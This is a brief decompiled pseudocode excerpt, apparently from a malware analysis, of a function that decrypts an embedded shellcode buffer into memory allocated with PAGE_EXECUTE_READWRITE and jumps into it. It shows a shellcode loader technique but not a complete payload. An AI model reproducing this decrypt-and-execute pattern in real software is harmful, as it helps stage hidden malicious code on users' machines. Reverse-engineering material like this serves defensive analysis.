 1 void __cdecl resloveShellCode2_465(pebStruct *shellcodeMainStruct)
2 {
3 int v1; // [esp+0h] [ebp-Ch] BYREF
4 unsigned __int8 *v2; // [esp+4h] [ebp-8h]
5 unsigned __int8 *plainShellCode; // [esp+8h] [ebp-4h]
6
7 plainShellCode = *(unsigned __int8 **)&shellcodeMainStruct->gap_0[8];
8 sub_778(
9 shellcodeMainStruct,
10 plainShellCode,
11 **(_DWORD **)&shellcodeMainStruct->gap_0[4],
12 *(_DWORD *)(*(_DWORD *)&shellcodeMainStruct->gap_0[4] + 4));
13 if ( *(_BYTE *)(*(_DWORD *)&shellcodeMainStruct->gap_0[4] + 8) )
14 {
15 v2 = (unsigned __int8 *)((LPVOID (__stdcall *)(LPVOID, SIZE_T, DWORD, DWORD))shellcodeMainStruct->VirtualAlloc)(
16 0,
17 *(_DWORD *)(*(_DWORD *)&shellcodeMainStruct->gap_0[4] + 9),
18 MEM_COMMIT,
19 PAGE_EXECUTE_READWRITE);
20 v1 = 0;
21 decryptShellCode2_4F2(plainShellCode, **(_DWORD **)&shellcodeMainStruct->gap_0[4], v2, &v1);
22 plainShellCode = v2;
23 **(_DWORD **)&shellcodeMainStruct->gap_0[4] = v1;
24 }
25 __asm { jmp [ebp+plainShellCode] } // jump to shellcode
26 }